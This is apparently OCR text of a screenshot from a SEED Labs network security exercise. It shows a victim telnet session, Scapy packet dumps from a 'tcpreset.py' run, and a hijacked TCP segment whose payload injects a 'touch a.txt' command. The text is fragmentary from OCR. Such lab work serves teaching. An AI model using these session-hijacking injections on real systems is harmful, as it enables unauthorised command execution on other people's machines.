 seed@VM: ~
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canon
ical.com
 * Support:        https://ubuntu.com/adva
ntage
This system has been minimized by removing
 packages and content that are
not required on a system that users do not
 log into.
To restore this content, you can run the '
unminimize' command.
Last login: Wed May 25 13:00:11 UTC 2022 f
rom user2-10.9.0.7.net-10.9.0.0 on pts/4
seed@430f8f71176a:~$
seed@430f8f71176a:~$
dst 10.9.0.7 and p
一个TCP
telnet 窗口
="A", seq=ack,ack=s
seed@VM: ~
seed@430f8f71176a:~$ ls
a.txt  testfile
seed@430f8f71176a:~$ ls
a.txt  b.txt  testfile
seed@430f8f71176a:~$
victim本地窗口
(0)
dataofs    : BitField  (4 bits)                  = None
(None)
reserved   : BitField  (3 bits)                  = 0
(0)
flags      : FlagsField  (9 bits)                = <Flag 1
A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192
(8192)
chksum     : XShortField                         = None
(None)
urgptr     : ShortField                          = 0
(0)
options    : TCPOptionsField                     = []
(b'')
--
attack窗口
load       : StrField                            = b'\r\n t
ch a.txt \r\n' (b'')
root@VM:/volumes#
root@VM:/volumes# python3 tcpreset.py
10.9.0.6 10.9.0.7 23 34158 1725564901 1668335030
version    : BitField  (4 bits)                  = 4
(4)
ihl        : BitField  (4 bits)                  = None
(None)
tos        : XByteField                          = 0
(0)
len        : ShortField                          = None
(None)
id         : ShortField                          = 1
(1)
flags      : FlagsField  (3 bits)                = <Flag 0